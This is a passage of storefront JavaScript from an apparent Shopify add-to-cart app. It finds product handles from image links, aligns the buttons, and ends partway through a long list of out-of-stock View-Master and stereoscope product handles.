									
									var parentLink = getProductLink($imageObject);
									
									parentLink += '?';
									
									var productHandle = parentLink.match(/\/products\/(.*?)\?/);

									if (productHandle != null && productHandle[1] != null) {
										if(canShowAddToCart()) {
											var strippedHandle = productHandle[1].replace("products/", "");											
											return strippedHandle;
										}
									}
								}
							
																		}
				} else {
					// Src is null. Usually the case with some strange image loaders
											var link = $imageObject.closest("a");
						
						var parentLink = $(link).attr("href");
						parentLink += '?';

						var productHandle = parentLink.match(/\/products\/(.*?)\?/);

						if (productHandle != null && productHandle[1] != null) {
							if(canShowAddToCart()) {
								var strippedHandle = productHandle[1].replace("products/", "");
								return strippedHandle;
							}
						}
									}

				if (typeof $imageObject.attr('href') != 'undefined') {
					var parentLink = $imageObject.attr('href');
					parentLink += '?';

					var productHandle = parentLink.match(/\/products\/(.*?)\?/);

					if (productHandle != null && productHandle[1] != null) {
						
						if(canShowAddToCart()) {
							var strippedHandle = productHandle[1].replace("products/", "");
							return strippedHandle;
						}
					}
				}
				
				if ($(imageObject).closest('.card-wrapper').find('.card-information a[href]').length === 1) {
					var parentLink = $(imageObject).closest('.card-wrapper').find('.card-information a[href]').attr('href');
					parentLink += '?';

					var productHandle = parentLink.match(/\/products\/(.*?)\?/);

					if (productHandle != null && productHandle[1] != null) {
						
						if(canShowAddToCart()) {
							var strippedHandle = productHandle[1].replace("products/", "");
							return strippedHandle;
						}
					}
				}
				
				if ($(imageObject).find('a[href].list-container').length === 1) {
					var parentLink = $(imageObject).find('a[href].list-container').attr('href');
					parentLink += '?';

					var productHandle = parentLink.match(/\/products\/(.*?)\?/);

					if (productHandle != null && productHandle[1] != null) {
						
						if(canShowAddToCart()) {
							var strippedHandle = productHandle[1].replace("products/", "");
							return strippedHandle;
						}
					}
				}
				
				if ($imageObject.attr('data-shg-product-target') === 'product-image') {
					// This is a Shogun product with lazyloading. Don't yet mark the image with the .addtc-np class
					return '--skip-for-now--';
				}

				return false;
			}
			
			function getProductLink($imageObject) {
				var link = $imageObject.closest("a");

				if (link.length == 0) {
					// get sibling link, because there was no parent
					var link = $imageObject.siblings('a').first();
				}
				
				if (link.length == 0) {
										link = $imageObject.closest('.product-card').find('a').first();
				}
				if (link.length == 0) {
										link = $imageObject.closest('.product-grid-item').find('a').first();
				}
				if (link.length == 0) {
										link = $imageObject.closest('.product-thumb').find('a').first();
				}
				
				if (link.length == 0) {
										link = $imageObject.closest('div[data-pf-type="MasterImage"][data-href*="products/"]');
					
					if (link.length > 0) {
						var parentLink = link.attr('data-href');
					}
				}
				if (link.length == 0) {
					link = $imageObject.closest('.type-product-grid-item').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('.card--media').find('a').first();
				}
				if (link.length == 0) {
					link = $imageObject.closest('.grid-product__content').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('[id*="slideshow-template--"][id*="-slide"]').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('#facets-results li').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('.product-holder .product-item').find('a').first();
				}
				
									if (typeof parentLink === 'undefined') {
						var parentLink = $(link).attr("href");
					}
								
				return parentLink;
			}

			var max_acceptable_top_offset = 110;
						
							if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined' && Shopify.theme.name == 'Trademark 2') {
					max_acceptable_top_offset = 240;
				}
						
			function equalizeButtons(skipParent) {

				var max_top_offset = [];
				$.each($('.addtc-parent:not(.owl-item) .add-to-cart-quick'), function (key, addtc) {
					
					var $addtc = $(addtc);
					
					try {
						
						if ($addtc.closest('.addtc-parent').hasClass('addtc-animating-action') == true) {
							// Skip this element
							return true;
						}
						
						if ($addtc.closest('.limespot-recommendation-box-item').find('.ls-li-overlay.ls-show').length) {
							// Skip buttons on hovered limespot recomm items
							return true;
						}
						
						
						if ($addtc.closest('#instant_search_menu').length) {
							// Skip buttons on instant search menu items
							return true;
						}
						
						if ($addtc.closest('.addtc-parent.addtc-flex-display').length) {
							// Skip equalization on button parents which were already identified as flex display
							return true;
						}
						
						try {
							var tmpparent = $addtc.closest('.addtc-parent')[0];
							var displayProperty = getComputedStyle(tmpparent).display;
							if (displayProperty == 'flex') {
								$(tmpparent).addClass('addtc-flex-display');
								return true;
							}
						} catch(e) {}

						
						if ($addtc.closest('.addtc-parent').length === 0) {
							// Skip this element in case someone removed the class on the parent element
							return true;
						}
						
						var key = Math.floor($addtc.closest('.addtc-parent').offset().top/100);
						
						var holderElement = $addtc;
						// Buttons with quantity box have a parent element
						if ($addtc.closest('.addtc-holder').length) {
							holderElement = $addtc.closest('.addtc-holder');
						}
						
						if (typeof max_top_offset[key] == 'undefined') {
							max_top_offset[key] = holderElement.position().top;
						} else if (max_top_offset[key] < holderElement.position().top) {
							max_top_offset[key] = holderElement.position().top;
						}
					} catch(e) {
						console.log(e);
					}
				});

				$.each($('.add-to-cart-quick'), function (key, addtc) {
					var $addtc = $(addtc);
					
					try {

						if ($addtc.closest('.addtc-parent').hasClass('addtc-animating-action') == true) {
							// Skip this element
							return true;
						}
						
						if ($addtc.closest('.limespot-recommendation-box-item').find('.ls-li-overlay.ls-show').length) {
							// Skip buttons on hovered limespot recomm items
							return true;
						}
						
						if ($addtc.closest('#instant_search_menu').length) {
							// Skip buttons on instant search menu items
							return true;
						}
						
						if ($addtc.closest('.addtc-parent.addtc-flex-display').length) {
							// Skip equalization on button parents which were already identified as flex display
							return true;
						}
						
						try {
							var tmpparent = $addtc.closest('.addtc-parent')[0];
							var displayProperty = getComputedStyle(tmpparent).display;
							if (displayProperty == 'flex') {
								$(tmpparent).addClass('addtc-flex-display');
								return true;
							}
						} catch(e) {}
						
						var holderElement = $addtc;

						// Buttons with quantity box have a parent element
						if ($addtc.closest('.addtc-holder').length) {
							holderElement = $addtc.closest('.addtc-holder');
						}
						
						if (holderElement.closest('.addtc-parent').length === 0) {
							// Skip this element in case someone removed the class on the parent element
							return true;
						}
												
						if ($addtc.closest('.swiper-wrapper .cc-animate-init:not(.cc-animate-complete)').length) {
							// Skip equalization in swiper because of some animation (chocolatetrial)
							return true;
						}
						
						if (typeof skipParent != 'undefined') {
							if (holderElement.closest('.addtc-parent').closest(skipParent).length) {
								return true;
							}
						}
						
						var key = Math.floor(holderElement.closest('.addtc-parent').offset().top/100);

						if (typeof max_top_offset[key] != 'undefined') {

							var diff = max_top_offset[key] - holderElement.position().top;

							if (diff > 0 && diff < max_acceptable_top_offset && holderElement.closest('.addtc-parent').closest('.collage-grid__row').length == 0) {
								
								var margin_top = 4 + diff;

																
								if (margin_top>0) {
									var currentMarginTop = getComputedStyle(holderElement[0]).marginTop;								
									margin_top = Math.round(margin_top*100)/100;
									var predictedValue =  margin_top + 'px';
									
									if (predictedValue !== currentMarginTop) {
										holderElement.css({"margin-top":margin_top});
									}
								}

							}
													}
					
					} catch(e) {
						console.log(e);
					}
				});
			}
			
			var loopingImgs = false;			   
			function loopThroughImages() {
									
					if (loopingImgs == true) {
						return true;
					}
					loopingImgs = true;
					var buttonWasAdded = false;
					
					var max_top_offset = [];
					
					/*
					var productImageSelectors = [
						'img',
						'.collectionBlock-image',
						'.ais-hit--title a',
						'.placeholder-svg'
					];
					*/
					
					var productImageSelectors = [
						'img, .collectionBlock-image, .ais-hit--title a, .placeholder-svg, picture, video, [data-atc-product], .product-card a.full-width-link[data-product-card-link][href], .product-grid-item .background-size-cover[data-bgset], .product-grid-item [class*="collection__image"][data-bgset]',
						'[class="#column"] [class*="#product-card"][data-handle]'
					];
					
										
										
										
										
										
										
										
										
					// Loop through selectors for product images and find products
					for (var im = 0; im < productImageSelectors.length; im++) {
					
						$.each($(productImageSelectors[im]), function( index, imageObject ) {
							
							var $imageObject = $(imageObject);
							
																																if (//(typeof $imageObject.attr('data-rimg') === 'undefined' || $imageObject.attr('data-rimg') === false) && // data-rimg is a lazy image loader by pixelunion
										// When the image is not loaded, it's width will be of course 0
										$imageObject.width() == 0) {
										return true;
									}
														
							if ($imageObject.hasClass('addtc-np')) {
								// Skip images/elements which were already marked as not a product
								return true;
							}
							
							if ($imageObject.hasClass('addtc-hb')) {
								// Skip images/elements which already have the add to cart button added, because the .addtc-parent class can sometimes get removed by some scripts
								return true;
							}
							
							if ($imageObject.closest('.addtc-parent').length) {
								// Skip products that already have add to cart button
								return true;
							}
							
							if ($imageObject.closest('.gm-item').length) {
								// Ignore these gm-items, because they slow down the app repair-grademobile
								$imageObject.addClass('addtc-np');								
								return true;
							}
							
							var productHandle = isProduct(imageObject);

							if (productHandle != false && productHandle.indexOf('.') == -1 && productHandle !== '--skip-for-now--') {
								
								var isSoldOut = false;
								
																
								var isPreorder = false;
																
								
								var outOfStockHandles = {"abbey-of-orval-view-master-vintage-3-reel-packet-1950s-views-pkt-c351-bs4":1,"3d-reel-viewfindertm-focusing-viewer-new-red":1,"egypt-vintage-classic-view-master-3-reel-set-1980-views":1,"test":1,"red-cyan-3d-anaglyph-glasses-oversize-plastic-frame-new":1,"viewmaster-grand-canyon-national-park-a361-vintage-3-reel-packet-1970s-views":1,"san-francisco-view-master-3-reel-packet-1960s-views-vintage-pkt-a172-s6a":1,"rio-de-janeiro-brazil-vintage-view-master-3-reel-packet-1960s-views-b058":1,"copy-of-rio-de-janeiro-brazil-vintage-classic-view-master-3-reel-packet-1960s-views":1,"hawaii-honolulu-waikiki-hula-dancers-vintage-classic-view-master-1950s-views":1,"copy-of-bahamas-vintage-classic-view-master-3-reel-packet-1960s-views-1":1,"black-beauty-view-master-3-reel-packet-1970s-vintage-pkt-d135f-bg4":1,"black-hills-of-south-dakota-vintage-classic-view-master-3-reel-packet-1960s":1,"blue-ridge-parkway-view-master-vintage-3-reel-packet-1960s-views-a855":1,"anchorage-wilderness-beauty-eskimos-vintage-classic-view-master-3-reel-packet-1960s":1,"boulder-dam-nevada-scenic-auto-tour-1946-view-master-vintage-blue-ring-reel-no-6":1,"mailable-publication-print-viewer-new":1,"deluxe-stereo-print-viewer-lorgnette-new":1,"holmes-stereoscope-viewer-kit-leather-hood-folding-handle-new":1,"holmes-stereoscope-viewer-ground-glass-lenses-finished-assembled-new":1,"holmes-stereoscope-viewer-finished-assembled-new":1,"holmes-stereoscope-viewer-kit-leather-hood-pedestal-stand-new":1,"holmes-stereoscope-viewer-w-pedestal-ground-glass-lenses-finished-assembled-new":1,"multipurpose-pokescope\u00ae-stereo-viewer-new":1,"oh-wow-stereo-viewer-for-stereo-prints-pre-decorated-new":1,"squeeze-vue-viewer-for-stereo-prints-new":1,"stereo-lenses-6-3-4-focal-length-new":1,"yellow-multi-format-viewer-for-stereo-slides-new":1,"replacement-glass-lenses-pair-for-stereoscopes-new":1,"table-top-stereoscope-new":1,"copy-of-versatile-medium-format-mailable-viewer-prints-slides":1,"macro-stereo-lens-for-canon-3-4-frame-slr-cameras":1,"macro-stereo-lens-for-nikon-fuji-slr-cameras":1,"3-stereo-viewers-instructional-cd":1,"bulb-flash-for-realist-camera-vintage":1,"view-master-model-h-lighted-viewer-gaf-vintage-blue-w-embossed-logo":1,"view-master-model-c-viewer-vintage-black-bakelite":1,"view-master-model-e-viewer-vintage-brown":1,"view-master-model-d-viewer-vintage-reconditioned-black-with-logo-medallion":1,"copy-of-view-master\u00ae-vintage-model-g-viewer-beige":1,"bulb-bvb-for-30-watt-sawyers-junior-and-standard-projectors-one-contact-point":1,"bulb-bvr-for-30-watt-polystyrene-projector-two-contact-points":1,"copy-of-bulb-projector-bmg-gaf-talking-view-master-projector":1,"original-single-reel-sleeves-for-sawyers-view-master-reels-diamond-style-vintage":1,"spee-d-pocket-expanding-tool-for-reel-mounts-new":1,"giraffe-3d-lenticular-postcard-greeting-cardd-new":1,"hippopotamus-3d-lenticular-postcard-greeting-cardd-new":1,"southwest-african-lioness-3d-lenticular-postcard-greeting-card-new":1,"koala-3d-lenticular-postcard-greeting-cardd-new":1,"bald-eagle-3d-lenticular-postcard-greeting-card":1,"red-squirrel-3d-lenticular-postcard-greeting-cardd-new":1,"ankylosaurus-dinosaur-3d-action-lenticular-postcard-greeting-card-new":1,"polar-bear-mother-with-cubs-3d-lenticular-postcard-greeting-cardd-new":1,"emperor-penguin-and-chick-3d-lenticular-postcard-greeting-card-new":1,"cheetah-mother-and-cub-3d-lenticular-postcard-greeting-cardd-new":1,"humpback-whale-breaching-3d-lenticular-postcard-greeting-card-new":1,"caribou-in-denali-national-park-alaska-3d-lenticular-postcard-greeting-cardd-new":1,"tyrannosaurus-rex-attacking-dinosaur-3d-lenticular-postcard-greeting-card-new":1,"tower-bridge-by-day-and-night-3d-action-lenticular-postcard-greeting-card-new":1,"big-ben-and-red-bus-3d-lenticular-postcard-greeting-card-new":1,"love-3d-action-lenticular-postcard-greeting-card-new":1,"golden-retriever-puppy-with-rose-3d-lenticular-postcard-greeting-card-new":1,"polar-bears-relaxing-3d-lenticular-oversize-postcard-greeting-cardd-new":1,"petersens-rock-gardens-redmond-oregon-vintage-classic-view-master-3-reel-packet-1950s-views":1,"8th-world-boy-scout-jamboree-canada-vintage-view-master-3-reel-packet-1950s-views":1,"hunters-of-the-plains-american-indian-series":1,"lake-louise-canadian-rockies-vintage-classic-viewmaster":1,"banff-canadian-rockies-vintage-classic-view-masterr-3-reel-packet-1950s-view":1,"butchart-gardens-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"upper-canada-village-ft-henry-ontario-canada-view-master-vintage-3-reel-packet-1960s-views-a033":1,"agnolo-bronzino-allegory-of-venus-3d-lenticular-postcard-greeting-card":1,"antonio-caneletto-old-masters-3d-lenticular-postcard-greeting-card":1,"ottawa-canadas-capital-city-view-master-vintage-3-reel-packet-1950s-views-a036":1,"paul-gauguin-day-of-the-gods-3d-lenticular-postcard-greeting-card":1,"lhistorial-ste-anne-de-beaupre-view-master-vintage-3-reel-packet-1950s-views-a060":1,"montreal-expo-67-general-tour-view-master-vintage-3-reel-packet-1960s-views-as071":1,"sandro-botticelli-the-birth-of-venus-3d-lenticular-postcard-greeting-card":1,"horse-face-close-up-3d-lenticular-postcard-greeting-card-new":1,"bouquet-of-flowers-with-an-ivy-branch-3d-lenticular-postcard-greeting-card-new":1,"vincent-van-gogh-cafe-terrace-at-night-3d-lenticular-postcard-greeting-card":1,"alabama-state-view-master-3-reel-packet-1950s-views-vintage-pkt-ala123-s3":1,"flower-cake-with-candles-3d-lenticular-postcard-greeting-card-new":1,"jean-leon-gerome-slave-market-3d-lenticular-postcard-greeting-card":1,"arizona-view-master-3-reel-packet-1950s-views-vintage-pkt-az123-s3":1,"caravaggio-amor-victorious-love-3d-lenticular-postcard-greeting-card":1,"chicago-city-view-master-3-reel-packet-1950s-views-vintage-pkt-chi-s3":1,"colorado-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"delaware-state-view-master-3-reel-packet-1950s-views-vintage-pkt-de-s3":1,"idaho-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"claude-monet-the-water-lily-pond-3d-lenticular-postcard-greeting-card-new":1,"louisiana-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"maine-state-vintage-classic-view-masterr-3-reel-packet-1950s-views-pkt-me123-s3":1,"massachusetts-state-vintage-classic-view-masterr-3-reel-packet-1950s-views-pkt-ma123-s3":1,"albrecht-durer-self-portrait-3d-lenticular-postcard-greeting-card":1,"michigan-state-view-master-3-reel-packet-1950s-views-vintage-pkt-mi123-s3":1,"jean-leon-gerome-diogenes-3d-lenticular-postcard-greeting-card":1,"william-adolphe-bouguereau-the-first-kiss-lamour-et-psyche-enfants-3d-lenticular-postcard-greeting-card":1,"flowers-in-between-ice-cream-cones-3d-lenticular-postcard-greeting-card-new":1,"alexandre-cabanel-the-birth-of-venus-3d-lenticular-postcard-greeting-card":1,"henri-rousseau-the-dream-3d-lenticular-postcard-greeting-card":1,"pietet-bruegel-the-tower-of-babel-3d-lenticular-postcard-greeting-card":1,"view-master-model-e-vintage-black-with-red-pull":1,"view-master\u00ae-vintage-model-e-viewer-black-with-red-pull":1,"view-master-stand-for-model-c-viewer-and-light-attachment-vintage":1,"copy-of-view-master\u00ae-vintage-model-b-black-viewer":1,"eskimos-of-alaska-view-master-vintage-3-reel-packet-1950s-views-pkt-a102-s4":1,"minnesota-state-view-master-3-reel-packet-1950s-views-vintage-pkt-mn123-s3":1,"new-hampshire-state-view-master-vintage-3-reel-packet-1950s-views-pkt-nh123-s3":1,"hawaii-map-series-view-master-vintage-3-reel-packet-1960s-views-a120":1,"ohio-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"domenico-ghirlandaio-adoration-of-the-sheperds-part-3d-lenticular-postcard-greeting-card":1,"gecko-lizard-geico-3d-lenticular-postcard-greeting-card-new":1,"hamster-3d-lenticular-postcard-greeting-card-new-1":1,"viewmaster-vermont-vacationland-series-vintage-3-reel-packet-1950s-views":1,"reno-virginia-city-view-master-3-reel-packet-1970s-views-vintage-pkt-a157-g6mint":1,"robots-3d-lenticular-postcard-greeting-card-new":1,"pierre-auguste-renoir-after-the-bath-3d-lenticular-postcard-greeting-card":1,"fabulous-las-vegas-strip-view-master-vintage-3-reel-packet-1970s-views-pkt-a160-g1a":1,"graf-zeppelin-airship-3d-lenticular-postcard-greeting-card-new":1,"buttercup-flower-3d-lenticular-postcard-greeting-card-new":1,"yellow-tulips-in-blue-vase-flowers-3d-lenticular-postcard-greeting-card-new":1,"airships-graf-zeppelin-3d-lenticular-postcard-greeting-card-new":1,"kaiserin-elisabeth-austria-winterhalter-3d-lenticular-postcard-greeting-card":1,"anton-von-werner-the-red-prince-3d-lenticular-postcard-greeting-card":1,"fire-engine-on-street-3d-lenticular-postcard-greeting-card-new":1,"metamorphic-head-3d-lenticular-postcard-greeting-card":1,"hans-thoma-german-paintere-3d-lenticular-postcard-greeting-card":1,"copy-of-museum-of-science-and-industry-chicago-vintage-classic-viewmaster-3-reel-packet-1960s-views":1,"vincent-van-gogh-sunflowers-3d-lenticular-postcard-greeting-card":1,"copy-of-california-vintage-classic-viewmaster-3-reel-packet-1950s-views":1,"hans-thoma-german-painter-june-3d-lenticular-postcard-greeting-card-1":1,"juan-carlos-espejo-casablancafilm-3d-lenticular-postcard-greeting-card":1,"main-street-usa-disneyland-view-maste-vintage-3-reel-packet-1960s-views-a175":1,"main-street-u-s-a-primeval-world-disneyland-view-master-vintage-3-reel-packet-1960s-views-a175":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a176-4":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a176-g3ex":1,"view-master-model-g-viewer-vintage-albino-with-original-box":1,"blue-boy-by-thomas-gainsborough-3d-lenticular-postcard-greeting-card":1,"lady-with-red-umbrella-3d-lenticular-postcard-greeting-card":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1960s-views":1,"roosters-and-chickens-3d-lenticular-postcard-greeting-card-new":1,"bauhaus-oskar-schlemmer-3d-lenticular-postcard-greeting-card-new":1,"rocket-3d-lenticular-postcard-greeting-card-new":1,"new-york-city-vacationland-serie-view-master-3-reel-packet-1950s-views-vintage-pkt-nyc-s3":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a178":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a178-1":1,"copy-of-pacific-coast-california-vintage-classic-viewmaster-3-reel-packet-1960s-views":1,"hearst-castle-california-view-master-3-reel-packet-1950s-views-vintage-pkt-a190-s5":1,"copy-of-marineland-of-the-pacific-packet-no-2-palos-verdes-ca-vintage-classic-viewmaster-3-reel-packet-1960s-views":1,"copy-of-magic-mountain-valencia-california-vintage-classic-viewmaster-3-reel-packet-1970s-views":1,"san-francisco-tour-no-3-view-master-3-reel-packet-1970s-views-vintage-pkt-a219-v1ank":1,"lion-country-safari-california-view-master-3-reel-packet-1970s-views-vintage-pkt-a231-g3b":1,"sleeping-cat-3d-lenticular-postcard-greeting-card-new":1,"michelangelo-the-hands-of-god-and-adam-3d-lenticular-postcard-greeting-card":1,"dandelion-animated-3d-lenticular-postcard-greeting-card-new":1,"wyoming-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"great-smokies-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-grsm-s3":1,"decoder-glasses-red-reveal":1,"karnak-temple-3d-lenticular-postcard-greeting-card":1,"egyptian-3d-lenticular-postcard-greeting-card":1,"italy-europe-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"mary-cassatt-mother-and-child-banjo-lesson-3d-lenticular-postcard-greeting-card":1,"fire-burning-3d-lenticular-postcard-greeting-card":1,"gustav-klimt-agyptische-altitalienische-3d-lenticular-postcard-greeting-card":1,"france-europe-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"germany-europe-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"people-of-russia-view-master-vintage-3-reel-packet-1950s-views-pkt-peo-rus-s3":1,"philadelphia-and-valley-forge-pennsylvania-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"8th-world-boy-scout-jamboree-canada-view-master-vintage-3-reel-packet-1950s-views-pkt-bscout-s3d":1,"giuseppe-arcimboldo-sommer-winter-3d-lenticular-postcard-greeting-card":1,"banff-canadian-rockies-view-master-vintage-3-reel-packet-1950s-views-a004":1,"british-columbia-canada-vintage-classic-view-masterr-3-reel-packet-1960-s-views-a-014":1,"ste-anne-de-beaupre-view-master-vintage-3-reel-packet-1960s-views-a059":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-a177-1":1,"venice-canale-grande-italy-old-masters-3d-lenticular-postcard-greeting-card":1,"knotts-berry-farm-2-and-ghost-town-view-master-vintage-3-reel-packet":1,"knotts-berry-farm-and-ghost-town-vintage-classic-viewmasterr-3-reel-packet-1950s-views":1,"portland-zoo-viewmaster-3-reel-packet-1960s-views-vintage-pkt-a252-s5":1,"central-ontario-canada-view-master-vintage-3-reel-packet-1950s-pkt-cen-ont-s3":1,"eastern-ontatio-canada-vintage-classic-view-masterr-3-reel-packet-1950s":1,"mount-rainier-national-park-washington-view-master-3-reel-packet-1950s-views-vintage-pkt-a271-s5":1,"seattle-center-view-master-3-reel-packet-1970s-views-vintage-pkt-a276-g1b":1,"copy-of-seattle-center-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"glacier-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-a296-s4":1,"grand-teton-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-a307-s3":1,"yellowstone-national-park-north-view-mater-3-reel-packet-1960s-views-vintage-pkt-a309-g1a":1,"copy-of-yellowstone-national-park-north-vintage-classic-viewmasterr-3-reel-packet-1960s-views-3":1,"niagara-peninsula-and-southwestern-ontario-canada-vintage-classic-view-masterr-3-reel-packet-1950s":1,"montreal-quebec-canada-vintage-classic-view-masterr-3-reel-packet-1950s":1,"copy-of-pikes-peak-colorado-vintage-classic-viewmasterr-3-reel-packet-1940s-views":1,"copy-of-pikes-peak-garden-of-gods-cave-of-winds-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"rocky-mountain-national-park-view-master-3-reel-packet-1950s-views-vintage-eco-a322-s6a":1,"copy-of-rocky-mountain-national-park-vintage-classic-viewmasterr-3-reel-packet-1950s-views":1,"denver-mountain-parks-and-denver-vintage-view-master-3-reel-packet-1970s-views-pkt-a324-g3b":1,"mesa-verde-national-park-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"north-pole-colorado-view-master-3-reel-packet-1970s-views-vintage-pkt-a333-g5b":1,"viewmaster-grand-canyon-north-rim-arizona-a362-vintage-3-reel-packet-1960s-views":1,"carlsbad-caverns-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-a376-s5":1,"copy-of-lincoln-heritage-trail-vintage-classic-viewmasterr-3-reel-packet-1950s-views-1":1,"green-magenta-wings":1,"copy-of-monitor-blue":1,"copy-of-green-magenta":1,"sample":1,"sample1":1,"speedspecstm-plastic-frame-analyph-3d-glasses-red-cyan":1,"magenta-and-green":1,"coraline":1,"copy-of-coraline":1,"copy-of-bloody-valentine":1,"copy-of-sea-monsters":1,"copy-of-p-olar-express":1,"fabulous-las-vegas-strip-view-master-3-reel-packet-1970s-views-vintage-eco-a160-g3c":1,"hawaii-the-orchid-island-view-master-3-reel-packet-1970s-views-vintage-pkt-a127-g3b":1,"hawaiian-fruits-and-flowers-view-master-vintage-3-reel-packet-1950s-views-a121":1,"st-louis-riverfront-view-master-3-reel-packet-1970s-views-vintage-pkt-a456-g3b":1,"cambodia-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"brazil-view-master-vintage-3-reel-packet-1960s-views-pkt-b057-s6a":1,"chile-vintage-view-master-3-reel-packet-1960s-views-b079":1,"ecuador-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"worlds-of-fun-kansas-city-missouri-view-master-3-reel-packet-1970s-views-vintage-pkt-a461-g3a":1,"south-africa-vintage-classic-view-masterr-3-reel-packet-1960s-views-pkt-b124-s6a":1,"copy-of-worlds-of-fun-kansas-city-missouri-vintage-classic-viewmasterr-3-reel-packet-1970s-views":1,"war-between-the-states-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"miracle-of-jesus-vintage-classic-view-masterr-3-reel-packet-1950s-pkt-b878-s4":1,"germany-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"prehistoric-animals-vintage-classic-view-masterr-3-reel-packet-1960s":1,"secret-from-space-tom-corbett-vintage-classic-view-masterr-3-reel-packet-1960s-pkt-b581-s5":1,"americas-man-in-space-vintage-classic-view-masterr-3-reel-packet-1960s":1,"man-on-the-moon-vintage-classic-view-masterr-3-reel-packet-1960s":1,"missouri-state-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"fantasland":1,"tomorrowland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a179":1,"black-hills-and-badlands-natl-monument-view-master-3-reel-packet-1950s-views-vintage-pkt-a486-s4v2":1,"black-hills-and-badlands-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"copy-of-black-hills-and-badlands-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"lourdes-and-the-pyrenees-view-master-vintage-3-reel-packet-1950s-views-pkt-lourd-bs2":1,"badlands-national-monument-view-master-3-reel-packet-1960s-views-vintage-pkt-a489-g3b":1,"five-little-countries-of-europe-view-master-vintage-3-reel-packet-1960s-views-b149-s6a":1,"copy-of-badlands-national-monument-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"maritime-provinces-view-master-vintage-3-reel-packet-1950s-views-pkt-mpro-s3d":1,"chicago-view-master-3-reel-packet-1970s-views-vintage-pkt-a551-g3b":1,"lincolnland-springfield-new-salem-view-master-3-reel-packet-1970s-views-vintage-pkt-a557-g3a":1,"michigan-map-series-view-master-3-reel-packet-1960s-views-vintage-pkt-a580-s6az":1,"detroit-zoo-detroit-michigan-view-master-3-reel-packet-1960s-views-vintage-pkt-a581-s6":1,"pennsylvania-dutch-and-amish-country-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"vallee-de-la-semois-view-master-vintage-3-reel-packet-1960s-views-eco-c352fn-bs6":1,"hershey-estates-hershey-pa-view-master-3-reel-packet-1970s-views-vintage-eco-a637-g3ab":1,"new-york-city-sight-seeing-tour-view-master-3-reel-packet-1960s-views-vintage-pkt-a654-g1b":1,"corning-glass-center-new-york-view-master-vintage-3-reel-packet-1970s-views-a666":1,"old-fort-niagara-youngstown-vintage-viewmaster-3-reel-packet-1950s-views":1,"vermont-map-series-vintage-classic-view-masterr-3-reel-packet-1960s-views-pkt-a690-s6a":1,"maine-map-series-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"boston-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"freedom-trail-boston-massachusetts-view-master-3-reel-packet-1960s-views-vintage-pkt-a729-g1a":1,"copy-of-historic-boston-americas-bicentennial-celebration-vintage-classic-viewmasterr-3-reel-packet-1970s-views":1,"copy-of-mystic-seaport-mystic-connecticut-vintage-classic-viewmasterr-3-reel-packet-1970s-views":1,"jungle-habitat-in-west-milford-n-j-view-master-vintage-3-reel-packet-1970s-views-a763":1,"annapolis-u-s-naval-academy-view-master-3-reel-packet-1960s-views-vintage-pkt-a783-g1am":1,"washington-view-master-3-reel-packet-1960s-views-vintage-pkt-a790-s6":1,"las-vegas-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-eco-a159-g3cz":1,"las-vegas-view-master-3-reel-packet-1960s-views-vintage-eco-a156-g1-g2":1,"mysterious-peking-and-shanghai-china-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"smithsonian-institution-2-washington-d-c-vintage-classic-view-master\u00ae-3-reel-packet-1970s-views":1,"beautiful-washington-a800-view-master-vintage-3-reel-packet-1970s-views-a800":1,"beautiful-washington-d-c-view-master-3-reel-packet-1960s-views-vintage-pkt-a800-g1a":1,"colonial-williamsburg-virginia-view-master-3-reel-packet-1970s-views-vintage-pkt-a813-g3a":1,"lookout-mountain-tennessee-view-master3-reel-packet-1970s-views-vintage-pkt-a876-g3a":1,"atlanta-view-master-vintage-3-reel-packet-1960s-views-a916":1,"tennessee-vacationland-series-view-master-3-reel-packet-1950s-views-vintage-pkt-a875-s4":1,"copy-of-great-smoky-mountains-national-park-vintage-classic-view-masterr-3-reel-packet-1960s-1":1,"callaway-gardens-pine-mountain-view-master-3-reel-packet-1960s-views-vintage-pkt-a919-g3a":1,"new-york-worlds-fair-industrial-area-vintage-view-master-3-reel-packet-1960s":1,"federal-and-state-area-viewmaster-3-reel-packet-1960s-views-vintage-a674-s6":1,"lion-country-safari-georgia-view-master-3-reel-packet-1970s-views-vintage-pkt-a923-g3a":1,"walt-disney-wor